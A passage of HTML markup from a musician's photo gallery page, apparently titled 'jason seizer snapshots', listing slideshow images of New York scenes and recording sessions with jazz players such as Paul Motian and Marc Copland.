         <span class="placeholder" data-placeholder-for="u244415-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316196-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="710" data-content-above-spacer="710" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_510" data-min-width="321" data-max-width="510"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168780"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168780_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu81093"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu81093_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu81103"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u81103popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u81103"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U81104-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81104" data-muse-type="img_frame" data-orig-id="u81104"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290" data-orig-id="u81104_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83395-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83395" data-muse-type="img_frame" data-orig-id="u83395"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372" data-orig-id="u83395_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83471-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83471" data-muse-type="img_frame" data-orig-id="u83471"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929" data-orig-id="u83471_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165393-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165393" data-muse-type="img_frame" data-orig-id="u165393"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="533" data-height="350" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" data-orig-id="u165393_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83849-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83849" data-muse-type="img_frame" data-orig-id="u83849"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366" data-orig-id="u83849_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83924-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83924" data-muse-type="img_frame" data-orig-id="u83924"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732" data-orig-id="u83924_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91991-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91991" data-muse-type="img_frame" data-orig-id="u91991"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058" data-orig-id="u91991_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U84076-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84076" data-muse-type="img_frame" data-orig-id="u84076"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329" data-orig-id="u84076_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U94271-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94271" data-muse-type="img_frame" data-orig-id="u94271"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500" data-orig-id="u94271_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92066-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92066" data-muse-type="img_frame" data-orig-id="u92066"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595" data-orig-id="u92066_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92141-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92141" data-muse-type="img_frame" data-orig-id="u92141"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="533" data-height="350" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230" data-orig-id="u92141_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93669-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93669" data-muse-type="img_frame" data-orig-id="u93669"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269" data-orig-id="u93669_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93744-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93744" data-muse-type="img_frame" data-orig-id="u93744"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="533" data-height="350" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772" data-orig-id="u93744_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U244375-BP_510" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244375" data-muse-type="img_frame" data-orig-id="u244375"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="658" data-height="350" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664" data-orig-id="u244375_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u81096-3popup">
         <!-- m_editable region-id="editable-static-tag-U81096-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u81096-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81096-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u81102-3popup">
         <!-- m_editable region-id="editable-static-tag-U81102-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup" data-orig-id="u81102-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81102-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u81094popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u81094"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81095-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u81095-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81095-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83435-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83435-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83435-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83511-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83511-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83511-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165433-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165433-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165433-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83889-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83889-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83889-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83964-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83964-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83964-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92031-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92031-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92031-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84116-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u84116-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u84116-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94311-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u94311-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u94311-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92106-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92106-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92106-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92181-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92181-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92181-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93709-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93709-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93709-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93784-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93784-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93784-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244415-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u244415-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u244415-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu316246-6" data-content-guid="pu316246-6_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U316246-BP_510" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u316246-6" data-muse-uid="U316246" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h1 id="u316246-2">jason seizer</h1>
      <h1 id="u316246-4"><span id="u316246-3">snapshots</span></h1>
     </div>
     <!-- /m_editable -->
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu311106_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="550" data-content-above-spacer="549" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pslideshowu81093"><!-- group -->
     <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu81093"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu81093_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu81103"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u81103popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u81103"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U81104-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81104" data-muse-type="img_frame" data-orig-id="u81104"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_nyc_14.jpg?crc=4217204290" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_14.jpg?crc=4217204290" data-orig-id="u81104_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83395-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83395" data-muse-type="img_frame" data-orig-id="u83395"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_nyc_1.jpg?crc=257929372" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian, Gary Peacock and Marc Copland" title="Jason Seizer · Paul Motian · Gary Peacock · Marc Copland" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_1.jpg?crc=257929372" data-orig-id="u83395_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83471-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83471" data-muse-type="img_frame" data-orig-id="u83471"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_2.jpg?crc=371826929" src="images/blank.gif?crc=4208392903" alt="Jason with Paul Motian · Brookly, NYC" title="Paul Motian" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_2.jpg?crc=371826929" data-orig-id="u83471_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165393-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165393" data-muse-type="img_frame" data-orig-id="u165393"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" src="images/blank.gif?crc=4208392903" alt="Jason in Pelham · NYC" title="Pelham station · NYC" data-width="396" data-height="260" data-muse-src="images/gallery_amerikahaus_2.jpg?crc=4270496704" data-orig-id="u165393_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83849-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83849" data-muse-type="img_frame" data-orig-id="u83849"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_nyc_9.jpg?crc=192607366" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_9.jpg?crc=192607366" data-orig-id="u83849_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U83924-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83924" data-muse-type="img_frame" data-orig-id="u83924"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_nyc_8.jpg?crc=17847732" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_8.jpg?crc=17847732" data-orig-id="u83924_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91991-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91991" data-muse-type="img_frame" data-orig-id="u91991"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_nyc_19.jpg?crc=493323058" src="images/blank.gif?crc=4208392903" alt="Jason Seizer in New York City" title="NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_19.jpg?crc=493323058" data-orig-id="u91991_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U84076-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84076" data-muse-type="img_frame" data-orig-id="u84076"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_nyc_10.jpg?crc=3865601329" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Marc Copland in Pelham ·&nbsp; NYC" title="With Marc Copland" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_10.jpg?crc=3865601329" data-orig-id="u84076_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U94271-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94271" data-muse-type="img_frame" data-orig-id="u94271"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_bennet_11.jpg?crc=338569500" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="Bennett Studios" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_11.jpg?crc=338569500" data-orig-id="u94271_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92066-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92066" data-muse-type="img_frame" data-orig-id="u92066"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_nyc_16.jpg?crc=3967545595" src="images/blank.gif?crc=4208392903" alt="Jason with Marc Copland" title="with Marc Copland" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_16.jpg?crc=3967545595" data-orig-id="u92066_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92141-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92141" data-muse-type="img_frame" data-orig-id="u92141"><!-- image -->
